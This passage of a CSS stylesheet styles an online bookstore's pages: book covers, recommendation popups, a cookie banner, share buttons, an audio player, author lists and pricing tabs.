    text-transform: uppercase;
  }

  .__recommended-popup__text__d8d28 {
    margin-bottom: 25px;
  }

  .__recommended-popup__input__d8d28 {
    margin-bottom: 20px;
  }

  .__recommended-popup__button__d8d28 {
    width: 100%;
    height: 52px;
    padding: 12px 10px 13px;
    font-size: 18px;
    line-height: 26px;
  }

  .__recommended-popup__success-message__d8d28 {
    max-width: 340px;
    font-size: 18px;
    line-height: 24px;
  }
}

@media (max-width: 420px) {
  .__recommended-item__cover__d8d28 {
    min-height: 212px;
    padding: 10px;
    padding-top: 50px;
  }

  .__recommended-item__cover__d8d28::before {
    top: 30px;
    height: 10px;
    background-size: 32px 10px;
  }

  .__recommended-item__cover__d8d28::after {
    bottom: 16px;
    height: 85px;
    background-size: 160px 85px;
  }

  .__recommended-item__title__d8d28 {
    font-size: 12px;
    line-height: 18px;
  }

  .__recommended-item__content__d8d28 {
    padding: 10px 15px;
  }

  .__recommended-item__text__d8d28 {
    margin-bottom: 17px;
    font-size: 12px;
    line-height: 20px;
  }

  .__recommended-item__button__d8d28 {
    width: auto;
    margin-right: -5px;
    margin-left: -5px;
    padding-right: 0;
    padding-left: 0;
    font-size: 14px;
    line-height: 20px;
  }
}

.__container__1a216 {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  box-sizing: border-box;
  max-width: 100%;
  padding: 20px 32px;
}

.__wrapper__1a216 {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-direction: row;
  max-width: 665px;
  margin-right: auto;
  margin-left: auto;
  padding: 24px 30px;
  padding-left: 112px;
  border-radius: 4px;
  background-color: #ffffff;
  background-image: url(/books-store/assets/cookies-2x.png?0f496f754809d68cd01dacffaaee727c);
  background-repeat: no-repeat;
  background-position: left -24px top;
  background-size: 127px 126px;
  box-shadow: 0 0 15px rgba(70, 84, 91, 0.25);
}

.__message__1a216 {
  display: inline-block;
  margin: 0;
  margin-right: 20px;
  font-size: 14px;
  line-height: 22px;
}

.__button__1a216 {
  min-width: 127px;
  width: 127px;
  height: 42px;
  border-color: #ff7e00;
  border-radius: 2px;
  font-weight: 600;
  letter-spacing: 2px;
}

.__button__1a216:hover {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

.__hide__1a216 {
  display: none;
}

@media (max-width: 988px) {
  .__message__1a216 {
    font-size: 13px;
    line-height: 19px;
  }

  .__button__1a216 {
    min-width: 110px;
    width: 110px;
  }

  .__button__1a216:active {
    border-color: #ff7e00;
    background-color: #ffffff;
    color: #ff7e00;
  }
}

@media (max-width: 840px) {
  .__wrapper__1a216 {
    padding: 13px 20px;
    border-radius: 0;
    background-image: none;
  }

  .__message__1a216 {
    margin-right: 10px;
    font-size: 12px;
    line-height: 18px;
  }

  .__container__1a216 {
    padding: 0;
  }

  .__button__1a216 {
    min-width: 80px;
    width: 80px;
    height: 36px;
  }
}

.__container__3ec5a {
  margin: 40px auto;
  overflow: hidden;
  color: #fff;
  border-radius: 2px;
  background: #C4C4C4;
  cursor: pointer;
}

.__wrap__3ec5a {
  background-image: url(/books-store/assets/thought-catalog-575840-unsplash.png?7d7fb377388acab7c809445cec66bcfa);
  background-repeat: no-repeat;
  background-position: right center;
  -webkit-background-size: auto 100%;
  background-size: auto 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  position: relative;
}

.__wrap__3ec5a:before {
  content: '';
  position: absolute;
  display: block;
  left: 0;
  top: 0;
  bottom: 0;
  width: 90px;
  background: #617484;
}

.__inner__3ec5a {
  position: relative;
  z-index: 2;
  padding: 45px 40px;
  background: linear-gradient(90deg, #617484 35.63%, rgba(132, 149, 163, 0) 94.96%);
  width: 100%;
  max-width: 750px;
}

.__title__3ec5a {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 24px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  margin: 0;
}

.__txt__3ec5a {
  margin: 16px 0 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 22px;
  font-size: 16px;
}

.__btn__3ec5a {
  margin: 20px 0 7px;
  border-color: white;
  background: white;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #5D6E7F;
  min-height: 40px;
  padding-left: 9px 18px;
}

.__btn__3ec5a:hover {
  border-color: white;
  background: transparent;
  color: #fff;
}

@media only screen and (max-width:440px){
  .__inner__3ec5a {
    padding: 25px 20px;
  }
}

.__name_authors__89b1c {
}

.__bookLandingInfo__89b1c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 30px auto 50px;
  align-items: flex-start;
  color: #333;
}

/* .bookLandingInfo .info a, */
.__authorName__89b1c {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__bookLandingInfo__89b1c .__info__89b1c a:hover,
.__authorName__89b1c:hover {
  border-color: transparent;
}

.__bookLandingInfo__left__89b1c {
  max-width: 510px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin-right: 20px;
  flex-grow: 2;
  position: relative;
}

.__bookLandingInfo__left-wrap__89b1c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 1;
}

.__bookLandingInfo__right__89b1c {
  max-width: 580px;
  flex-grow: 1;
  font-size: 14px;
}

.__bookLandingInfo__ui__89b1c {
  width: 200px;
  margin-right: -100px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__bookLandingInfo__switch-item__89b1c {
  padding: 10px 110px 10px 15px;
  height: 85px;
  box-sizing: border-box;
  position: relative;
  cursor: pointer;
  font-size: 13px;
  border-left: 2px solid transparent;
}

.__bookLandingInfo__bottom__89b1c [class^='ri-'] {
  font-size: 16px;
  color: #cccdce;
}

.__bookLandingInfo__bottom__89b1c .__bookLandingInfo__switch-item__89b1c {
  height: auto;
  padding-bottom: 0;
  margin-top: 25px;
}

.__cover__89b1c {
  width: 100%;
  max-width: 400px;
  min-width: 300px;
  position: relative;
}

.__cover__img__89b1c {
  position: relative;
}

.__cover_ageRating__89b1c {
  position: absolute;
  left: 4.5%;
  /* color: #928d86; */
  color: #65615b;
  display: block;
  top: 16.44px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 25px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 2px;
}

.__cover_digital__89b1c .__cover__img__89b1c {
  background-image: url(/books-store/assets/bg_digital_cover.png?6faa1ec9f71a35fcf134f8ebfe8cf065);
  background-repeat: no-repeat;
  background-position: 0;
  -webkit-background-size: cover;
  background-size: cover;
  z-index: 3;
  padding: 10% 7%;
  box-sizing: border-box;
}

.__cover_digital__89b1c img {
  max-height: 488px;
  margin: auto;
}

.__cover_digital__89b1c .__cover_ageRating__89b1c {
  left: 35px;
  top: 45px;
}

.__cover_digital__89b1c:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 0;
  display: block;
}

.__cover_digital__89b1c .__cover-spin__89b1c {
  display: none;
}

[class^='cover_paper-'] {
  border-radius: 0 8% 8% 0/0 0.5% 0.5% 0;
}

[class^='cover_paper-'] .__cover__img__89b1c:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 4.5%;
  content: '';
  border-radius: inherit;
  box-shadow: inset 3px 5px 2px -2px hsla(0, 0%, 100%, 0.3),
    inset -3px -5px 2px -2px rgba(0, 0, 0, 0.1);
  transition: box-shadow 0.5s linear;
}

.__cover__89b1c img {
  display: block;
  /* object-fit: cover; */
  max-width: 100%;
}

.__cover-spin__89b1c {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  width: 16.44px;
  background: 0 0 / auto 100% no-repeat;
  border-radius: 25% 0 0 25%/0.5% 0 0 0.5%;
}

.__cover-spin__89b1c:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  border-radius: inherit;
  background: linear-gradient(
    90deg,
    rgba(255, 254, 252, 0.3) 2px,
    rgba(255, 254, 252, 0) 4px,
    rgba(4, 4, 0, 0) 6px,
    rgba(4, 4, 0, 0.05) 10px
  );
}

.__cover_audio__89b1c {
  background-color: #fff;
  background-image: url(/books-store/assets/bg_audio_cover.png?902199d22268c0acf737be5daa4a5677);
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  background-size: contain;
  padding-bottom: 42%;
}

.__cover_audio__89b1c .__cover__img__89b1c {
  height: 93%;
  overflow: hidden;
  padding: 13px 20px 13px 38px;
  padding: 3.2% 5.4% 3% 9%;
}

.__cover_audio__89b1c .__cover__img__89b1c:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-image: url(/books-store/assets/Rectangle.png?6cadc91899ffeebff87da6e7dd7f9bd0);
  background-position: 38px 12px;
  background-size: contain;
  background-repeat: no-repeat;
}

.__cover_audio__89b1c .__cover__img__89b1c img {
  width: 342px;
  height: 342px;
  object-fit: cover;
}

.__audio-svg__89b1c {
  position: absolute;
  width: 100%;
  bottom: 0;
}

.__cover_audio__89b1c .__cover-spin__89b1c {
  display: none;
}

.__cover_audio__89b1c .__cover_ageRating__89b1c {
  left: 12%;
  top: 20px;
}

.__book-title__89b1c {
  font-size: 40px;
  font-family: 'PT serif';
  font-weight: bold;
  margin: -0.35em 0 14px;
}

.__authorName-star__89b1c {
  margin-bottom: 25px;
}

.__authorName__89b1c {
  font-size: 18px;
}

.__dash__89b1c {
  margin: 0 15px;
  font-size: 18px;
}

.__ratingStar__89b1c {
  margin-right: 15px;
  display: inline-block;
  line-height: 15px;
  cursor: pointer;
}

.__link-reviews__89b1c {
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__link-reviews__89b1c:hover {
  border-color: transparent;
}

.__labels__89b1c {
  margin: 25px 0;
}

.__info__89b1c {
  margin-top: 0px;
}

.__links__89b1c {
  margin: 0 -10px;
}

.__links__89b1c a {
  margin: 0 10px;
  float: left;
}

.__meta__89b1c {
  margin: 5px 0 17px;
  border-bottom: 1px solid #333;
  padding-bottom: 1.5em;
  line-height: 1.5;
}

.__meta__row__89b1c {
  margin: 10px -5px;
}

.__meta__row__89b1c:after {
  content: '';
  display: table;
  width: 100%;
  clear: both;
}

.__meta__left__89b1c {
  float: left;
  margin: 0 5px;
  font-weight: bold;
  width: 190px;
  max-width: 100%;
}

.__meta__right__89b1c {
  /* float: left; */
  overflow: hidden;
  margin: 0 5px;
}

.__meta__toggle-wrap__89b1c {
  top: 90px;
  bottom: 0;
  position: absolute;
  display: inline;
  width: 100%;
}

.__meta__toggle__89b1c {
  background: none;
  padding: 0;
  border: none;
  line-height: normal;
  cursor: pointer;
  font-weight: bold;
  outline: none;
  padding-top: 5px;
  position: absolute;
  left: 0;
  bottom: 4px;
  z-index: 2;
}

.__meta__toggle__89b1c [class^='ri-'] {
  vertical-align: middle;
  font-size: 16px;
  margin-left: 3px;
}

.__meta__panel__89b1c {
  transition: all 0.4s;
  overflow: hidden;
  padding-bottom: 25px;
  width: 100%;
  position: relative;
}

.__meta__panel__89b1c:after {
  content: '';
  background: #fff;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 21px;
  width: 100%;
}

.__meta__panel_hidden__89b1c {
  max-height: 65px;
}

.__meta__panel_show__89b1c {
  max-height: 1000px;
}

.__meta__panel_show__89b1c .__meta__toggle-wrap__89b1c {
  top: auto;
}

.__deliveryLink__89b1c {
  margin-top: 23px;
}

.__deliveryLink__89b1c a {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
  text-decoration: none;
}

.__deliveryLink__89b1c a:hover {
  border-color: transparent;
}

div[role='button'] {
  outline: none;
}

.__bookLandingInfo__authorNav__89b1c {
  float: right;
  font-size: 20px;
}

.__bookLandingInfo__outOfSale__container__89b1c {
  margin: -3px 0 15px 0;
}

.__bookLandingInfo__outOfSale__tag__89b1c {
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  background-color: #000;
  border-radius: 2px;
  box-sizing: border-box;
  padding: 6px 8px;
  font-size: 12px;
  letter-spacing: .2em;
  font-weight: bold;
  line-height: 1;
  display: inline-block;
  max-width: 100%;
}

.__meta__outOfSale__89b1c {
  border-bottom: none;
}

@media only screen and (max-width: 960px) {
  .__bookLandingInfo__89b1c {
    display: block;
  }

  .__bookLandingInfo__left__89b1c {
    margin: 0 auto 22px;
    display: block;
  }

  .__bookLandingInfo__right__89b1c {
    max-width: 560px;
    margin: auto;
    text-align: center;
  }

  .__bookLandingInfo__authorNav__89b1c {
    float: none;
    margin-bottom: 15px;
  }

  .__cover__89b1c {
    width: 180px;
    margin: auto;
    min-width: inherit;
    margin-top: 10px;
  }

  .__cover__img__89b1c,
  .__cover_digital__89b1c .__cover__img__89b1c,
  .__cover_audio__89b1c .__cover__img__89b1c {
    padding: 0;
    background: none;
  }

  .__cover_audio__89b1c {
    padding-bottom: 0;
  }

  .__cover_audio__89b1c .__cover__img__89b1c:before,
  .__cover_audio__89b1c .__audio-svg__89b1c {
    display: none;
  }

  .__book-title__89b1c {
    font-size: 24px;
    line-height: normal;
    margin: 0;
  }

  .__info__89b1c {
    text-align: left;
  }

  .__meta__89b1c {
    padding-bottom: 5px;
    line-height: 2;
  }

  .__meta__toggle-wrap__89b1c {
    top: 175px;
  }

  .__meta__toggle__89b1c {
    width: 100%;
    text-align: left;
    padding-right: 15px;
    background: #fff;
  }

  .__meta__toggle__89b1c [class^='ri-'] {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 22px;
    margin-top: -10px;
    /* padding-top: 10px; */
  }

  .__labels__89b1c {
    margin: 15px auto;
  }

  .__authorName-star__89b1c {
    margin-bottom: 15px;
  }

  .__cover_ageRating__89b1c,
  .__cover_digital__89b1c .__cover_ageRating__89b1c {
    font-size: 12px;
    left: 8.65px;
    top: 8.65px;
    width: 22.5px;
    height: 22.5px;
    line-height: 22.5px;
  }

  .__meta__89b1c {
    margin-top: 15px;
  }

  .__meta__row__89b1c {
    margin: 0px -5px;
  }

  .__meta__left__89b1c {
    width: auto;
    margin: 0 5px;
    display: inline-block;
    float: none;
    vertical-align: middle;
  }

  .__meta__right__89b1c {
    overflow: hidden;
    float: none;
    display: inline-block;
    margin: 0 5px;
    vertical-align: middle;
  }

  .__meta__panel_hidden__89b1c {
    max-height: 150px;
  }

  .__bookLandingInfo__outOfSale__container__89b1c {
    margin: 25px 0 -5px 0;
  }
}

@media only screen and (max-width: 420px) {
  .__bookLandingInfo__left__89b1c {
    margin: 0px -20px 30px;
    padding-top: 10px;
    width: auto;
    overflow: hidden;
    overflow-x: auto;
    display: block;
  }
}

.__m-share__89b1c {
  text-align: left;
  min-height: 22px;
}

.__m-share__89b1c [class^='ri-'] {
  font-size: 25px;
}

.__cv_btn_facebook__89b1c,
.__cv_btn_vkontakte__89b1c,
.__cv_btn_twitter__89b1c {
  display: inline-block;
  color: transparent;
  cursor: pointer;
  margin: 0 20px;
}

.__cv_btn_facebook__89b1c {
  background: url(/books-store/assets/fb_b.jpg?b889e8f10bd56441244478d756743b69);
  width: 123px;
  height: 36px;
}

.__cv_btn_vkontakte__89b1c {
  background: url(/books-store/assets/vk_b.jpg?c47a6e8363cbdd5360e4c7f2ea686841);
  width: 145px;
  height: 36px;
}

.__cv_btn_twitter__89b1c {
  background: url(/books-store/assets/twt_b.jpg?34efbed941b9bbfb692382750960b5d5);
  width: 123px;
  height: 36px;
}

.__contest_vote_container__89b1c {
}

.__cv_title__89b1c {
  font-size: 24px;
  line-height: 28px;
  margin-top: 10px;
}

.__cv_desc__89b1c {
  /* text-align: center; */
  margin-bottom: 20px;
  font-size: 20px;
}

.__cv_btns_container__89b1c {
  text-align: center;
}

.__cv_btns_container_pending__89b1c {
}

.__cv_err__89b1c {
  color: #d34848;
}

.__cv_bot_desc__89b1c {
  text-align: center;
  margin-top: 20px;
  font-size: 10px;
}

.__cv-sp-main__89b1c {
}

.__cv-sp-title__89b1c {
  font-size: 24px;
  line-height: 28px;
  margin-top: 10px;
  margin-bottom: 30px;
}

.__cv-sp-container__89b1c {
  text-align: center;
  margin-bottom: 20px;
  font-size: 20px;
}

.__cv-sp-choise-container__89b1c {
  position: relative;
  width: 150px;
  margin: 0 auto;
  margin-top: 11px;
  display: inline-block;
  position: relative;
}

.__cv-sp-choise-title__89b1c {
  color: white;
  position: absolute;
  top: 21px;
  left: -45px;
  width: 138px;
  z-index: 11;
  transform: rotate(-50deg);
  font: 15px/12px 'PTSerif', 'PT Serif', serif;
}

.__cv-sp-choise-lenta__89b1c {
  background: url(/books-store/assets/green-line.png?81a9c113d75f42ced76a5f30dc6c3755) no-repeat 0 0;
  width: 138px;
  height: 150px;
  position: absolute;
  top: -25px;
  left: -20px;
  z-index: 10;
}

.__cv-sp-choise-lenta__89b1c:after {
  position: absolute;
  font: 10px/22px PT Sans Caption;
  text-transform: uppercase;
  color: #5e6770;
  transform: rotate(-48.5deg);
  top: 44.5px;
  left: 4.5px;
}

.__cv-sp-choise-cover__89b1c {
  display: block;
  width: 150px;
  background-size: contain;
  background-repeat: no-repeat;
  text-align: center;
  padding-top: 212px;
  cursor: pointer;
  position: relative;
  display: inline-block;
  box-shadow: 1px 1px 1px -1px rgba(255, 255, 255, 0.4) inset,
    -1px -1px 1px -1px rgba(0, 0, 0, 0.4) inset, 0 1px 2px 1px rgba(0, 0, 0, 0.4),
    0 20px 20px -20px rgba(0, 0, 0, 0.5);
}

.__cv-sp-choise-cover__89b1c:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0.05) 0,
    rgba(255, 255, 255, 0.1) 1%,
    rgba(0, 0, 0, 0.1) 2%,
    rgba(255, 255, 255, 0.05) 2.5%,
    rgba(255, 255, 255, 0.2) 3%,
    rgba(255, 255, 255, 0) 5%,
    rgba(255, 255, 255, 0) 20%,
    rgba(255, 255, 255, 0.1) 60%,
    rgba(255, 255, 255, 0.1) 99%,
    rgba(0, 0, 0, 0.1) 100%
  );
  content: '';
}

.__cv_vote_status__89b1c {
  text-align: center;
  font-size: 20px;
}

.__labels__fa488 {
  margin: 0 -5px;
}

.__label__fa488 {
  text-transform: uppercase;
  background-color: #fff;
  display: inline-block;
  vertical-align: middle;
  border: 1px solid #333;
  border-radius: 2px;
  height: 23px;
  box-sizing: border-box;
  padding: 5px 10px;
  color: #333;
  font-size: 12px;
  margin: 6px;
  line-height: 1;
  max-width: 100%;
}

.__label__fa488 span {
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
}

a.__label__fa488:hover {
  opacity: 0.7;
}

.__label_dark__fa488 {
  color: #fff;
  border-color: #333;
  background-color: #333;
}

.__label_listing__fa488 {
  border-color: #ff7e00;
  background-color: #ff7e00;
  color: #fff;
  position: relative;
}

.__label_listing__fa488:after {
  content:'';
  display: block;
  position: absolute;
  left: 100%;
  top: -1px;
  border-top: 11.5px solid transparent;
  border-bottom: 11.5px solid transparent;
  border-left: 7px solid #ff7e00;
}
.__htb-wrapper__fa488 {
  position: relative;
  width: 23px;
  height: 23px;
  display: inline-block;
  margin-left: -4px;
  padding: 5px;
  box-sizing: border-box;
  vertical-align: middle;
  cursor: pointer;
}
.__htb-button__fa488 {
  width: 9px;
  height: 9px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -5px;
  margin-left: -5px;
  color: #333;
}
.__htb-button__fa488:before, .__htb-button__fa488:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  transform: matrix(1, -1, 1, 1, 0, 0);
}
.__htb-button__fa488:before {
  top: 0;
  bottom: 0;
  margin-left: -0.5px;
  border-left: 1px solid;
}
.__htb-button__fa488:after {
  left: 0;
  right: 0;
  margin-top: -0.5px;
  border-top: 1px solid;
}
.__label_link_wrap__fa488 {
  position: relative;
  display: inline-block;
}
.__label_popup_btn1__fa488, 
.__label_popup_btn2__fa488 {
  min-width: 100px;
  font-size: 18px;
  margin: 0 10px;
}
.__label_popup_wrapper__fa488 {
  text-align: center;
  padding: 0 35px;
}
.__label_popup_header__fa488 {
  font-size: 18px;
  color: #333;
}

.__share__36361 {
  position: relative;
  cursor: pointer;
  display: inline-block;
}

.__share__36361 [class^='ri-'] {
  color: #cccdce;
  vertical-align: middle;
  margin-right: 5px;
}

.__share__36361:hover [class^='ri-'],
.__share__36361:focus [class^='ri-'] {
  color: #f29a44;
}

.__share__txt__36361 {
  font-size: 13px;
  vertical-align: middle;
  display: inline-block;
  word-break: break-word;
}

.__share__btn__36361 {
  position: absolute;
  transition: all 0.4s;
  padding: 10px;
  left: 0;
  bottom: 100%;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  white-space: pre;
}

.__share__36361:hover .__share__btn__36361,
.__share__36361:focus .__share__btn__36361 {
  opacity: 1;
  visibility: visible;
}

.__share__36361.__right__36361 {
  padding-right: 23px;
}

.__share__36361.__right__36361 [class^='ri-'] {
  margin-right: 0;
  position: absolute;
  right: 0;
  top: 3px;
}

.__share__36361.__m-share__36361 {
  font-size: 16px;
}

@media only screen and (max-width: 420px) {
  .__share__btn__36361 {
    width: 1000px;
    max-width: 261px;
    white-space: normal;
  }
}

.__player__7eb43 {}

.__btn__7eb43 {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  outline: none;
  cursor: pointer;
  position: relative;
  overflow: hidden;
}

.__btn__7eb43:before {
  content: '';
  display: block;
  position: absolute;
  border-left: 12.57px solid #FF7E00;
  border-right: 12.57px solid transparent;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  width: 0;
  height: 0;
  top: 50%;
  left: 0;
  margin-top: -8px;
}

.__btn__7eb43:hover:before {
  border-left: 12.57px solid #B35800;
}

.__btn_pause__7eb43:before,
.__btn_pause__7eb43:after {
  content: '';
  width: 5px;
  height: 100%;
  border: none;
  margin: 0;
  top: 0;
  background: #FF7E00;
}

.__btn_pause__7eb43:before {
  left: 0;
}

.__btn_pause__7eb43:after {
  right: 2px;
  display: block;
  position: absolute;
}

.__btn_pause__7eb43:hover:before, .__btn_pause__7eb43:hover:after {
  background: #B35800;
  border: none;
}

.__time__7eb43 {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  font-size: 14px;
  color: #C1C3C4;
}

.__progress__7eb43 {
  width: 124px;
  height: 2px;
  margin: 10px;
  display: inline-block;
  vertical-align: middle;
  cursor: default;
  -webkit-appearance: none;
  background: #C1C3C4;
  position: relative;
}

.__progress__fill__7eb43 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  height: 100%;
  max-width: 100%;
  background: #FF7E00;
}

.__progress__input__7eb43 {
  width: 124px;
  height: 2px;
  cursor: default;
  -webkit-appearance: none;
  background: transparent;
  position: relative;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: 0;
}

.__progress__input__7eb43::-webkit-slider-runnable-track {
  height: 2px;
  -webkit-appearance: none;
  color: transparent;
}

.__progress__input__7eb43:focus {
  outline: none;
}

.__progress__input__7eb43::-webkit-slider-thumb {
  width: 10px;
  -webkit-appearance: none;
  height: 10px;
  /* cursor: ew-resize; */
  background: #FF7E00;
  border-radius: 50%;
  margin-top: -4px;
  margin-left: -5px;
  position: relative;
  border: none;
}

.__progress__input__7eb43::-moz-range-progress {
  background-color: transparent;
}

.__progress__input__7eb43::-moz-range-thumb {
  width: 10px;
  -webkit-appearance: none;
  height: 10px;
  cursor: ew-resize;
  background: #FF7E00;
  border-radius: 50%;
  margin-top: -7px;
  margin-left: -5px;
  position: relative;
  border: none;
}

.__progress__input__7eb43::-ms-thumb {
  width: 10px;
  -webkit-appearance: none;
  height: 10px;
  cursor: ew-resize;
  background: #FF7E00;
  border-radius: 50%;
  margin-top: -6px;
  margin-left: -5px;
  position: relative;
}

.__progress__input__7eb43::-moz-range-track {
  background-color: transparent;
}

.__progress__input__7eb43::-ms-fill-lower {
  background-color: transparent;
}

.__progress__input__7eb43::-ms-fill-upper {
  background-color: transparent;
}

.__links__e4526 {
  margin: 15px -10px;
}

.__links__item__e4526 {
  margin: 5px 10px;
  color: #ff7e00;
  display: inline-block;
  border: 1px solid #ff7e00;
  padding: 11px 18px 14px;
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  background: #fff;
  border-radius: 2px;
  height: 42px;
  box-sizing: border-box;
}

.__links__item__e4526:hover {
  color: #fff;
  background: #ff7e00;
}

span.__links__item__e4526 {
  opacity: 0.5;
}

.__active__e4526 {
  background: none;
  border-color: transparent;
  color: #333;
}

@media only screen and (max-width: 640px){
  .__links__e4526 {
    margin: 10px -5px;
  }
  .__links__item__e4526 {
    margin: 5px;
    padding: 10px 8px;
    height: 36px;
    font-size: 11px;
  }
}

.__btn__92625 {
  margin-left: 5px;
  cursor: pointer;
  border-radius: 2px;
  padding-right: 40px;
  position: relative;
  width: 182px;
  text-align: left;
  height: 32px;
  padding-left: 13px;
  padding-top: 6px;
}

.__nav__92625 {
  font-size: 13px;
  min-width: 162px;
}

.__navItem__92625 {
  color: #7f8b90;
  display: block;
  padding: 10px 15px;
  border: none;
  border-top: 1px solid #dfe3e5;
  margin: 0 -10px;
  position: relative;
}

.__navItem__92625:first-child {
  border-top: 0;
  margin-top: -10px;
}

.__navItem__92625:hover {
  opacity: 0.6;
}

.__navItem__92625:last-child {
  margin-bottom: -10px;
}

.__hide-close__92625 {
  display: none;
}

.__navItemIco__92625 {
  text-align: center;
  color: #fff;
  background: #ff7e00;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 15px;
  line-height: 37px;
}

.__open__92625 .__hide-open__92625 {
  display: none;
}

.__open__92625 .__hide-close__92625 {
  display: inline;
}

.__ico__92625 {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 35px;
}

.__name_authors__86372 {
  font-size: 18px;
  margin: 5px 0;
}

.__name_authors__86372 a {
  color: inherit;
  text-decoration: underline;
}

.__name_authors__86372 a:hover {
  text-decoration: none;
}

.__authorsList-wrap__86372 .__name_authors__86372 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.__authorsList-panel__86372 {
  overflow: hidden;
}

.__authorsList-wrap__86372 {
  overflow: hidden;
  position: relative;
  line-height: 1.5;
  max-height: 4.25em;
  transition: all 0.4s ease;
}

.__authorsList-panel__86372 input[type="checkbox"] {
  opacity: 0;
  visibility: hidden;
  position: absolute;
}

.__label-authors-more__86372 {
  background: none;
  padding: 0;
  margin: 0;
  text-align: left;
  outline: none;
  border: none;
  cursor: pointer;
  display: inline-block;
  margin-top: 5px;
  padding-bottom: 2px;
}

.__label-authors-more__86372:hover {
  text-decoration: none;
  border: none;
}

.__label-authors-more_hide__86372 {
  display: none;
}

.__label-authors-more_show__86372 {
  display: block;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__authorsList-wrap__86372 {
  max-height: 1000em;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__authorsList-wrap__86372 .__name_authors__86372 {
  white-space: normal;
  overflow: auto;
  text-overflow: inherit;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__label-authors-more__86372 .__label-authors-more_show__86372 {
  display: none;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__label-authors-more__86372 .__label-authors-more_hide__86372 {
  display: block;
}


.__authorsList-panel_info__86372 .__name_authors__86372{
  margin-top: 0;
}

.__container__243a8 {
  cursor: pointer;
  text-align: left;
}

.__wrap__243a8 {
  position: relative;
  background: #FFFFFF;
}

.__tab__243a8 .__wrap__243a8 {
  box-shadow: 0px 6px 20px rgba(70, 84, 91, 0.2);
}

.__tab__243a8 .__inner__243a8 {
  padding: 10px 100px 10px 15px;
}

.__popup__243a8 {
  text-align: center;
  color: #303030;
  max-width: 420px;
  font-size: 16px;
}

.__popup__title__243a8 {
  font-size: 36px;
  margin-bottom: 15px;
}

.__popup__p__243a8 {
  margin: 15px auto;
}

.__inner__243a8 {
  background: #FFFFFF;
  box-shadow: 0px 6px 20px rgba(70, 84, 91, 0.2);
}

.__inner__243a8:hover {
  background: linear-gradient(160.07deg, #FF9A02 1.4%, #FFFFFF 95.91%);
}

.__inner__left__243a8 {}

.__inner__right__243a8 {}

.__tab__243a8 .__inner__txt__243a8 {
  font-style: normal;
  font-weight: bold;
  line-height: 15px;
  font-size: 12px;
  color: #333333;
}

.__inner__img__243a8 {}

.__tab__243a8 .__inner__img__243a8 {
  position: relative;
  width: 70px;
  height: 65px;
  background-image: url(/books-store/assets/img84.png?26115c3587e4519c19e71fcf769e4217);
  background-position: top left;
  background-repeat: no-repeat;
}

.__tab__243a8 .__inner__img__243a8 img {
  width: 33px;
  height: 50px;
  position: absolute;
  left: 4px;
  top: 5px;
}

.__tab__243a8 .__inner__price__243a8 {
  margin-top: 10px;
  line-height: normal;
  font-size: 16px;
  color: #333333;
  font-weight: bold;
}

.__inner__price_old__243a8 {
  text-decoration: line-through;
}

.__inner__price_new__243a8 {}

.__tab__243a8 .__inner__price_old__243a8, .__tab__243a8 .__inner__price_new__243a8 {
  display: block;
}

.__tab__243a8 .__inner__btn__243a8 {
  text-align: left;
  font-weight: bold;
}

